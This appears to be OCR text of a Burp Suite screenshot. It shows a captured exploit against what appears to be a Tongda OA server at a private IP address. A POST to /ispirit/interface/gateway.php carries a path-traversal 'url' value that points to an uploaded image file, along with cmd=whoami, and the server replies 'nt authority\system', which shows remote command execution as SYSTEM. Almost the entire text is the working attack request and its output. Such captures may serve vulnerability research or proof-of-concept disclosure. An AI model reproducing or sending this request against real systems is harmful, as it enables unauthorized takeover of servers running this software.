 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.52.30:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 Connection: keep-alive
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.21.0
7 Content-Length: 70
8 Content-Type: application/x-www-form-urlencoded
9
10 json={"url":"/general/../../attach/im/2403/10797884.jpg"} &cmd=
whoami
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 02 Mar 2024 08:57:17 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 21
9
10 nt authority\system
11
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 7
Response headers 7
Done 226 bytes | 380 millis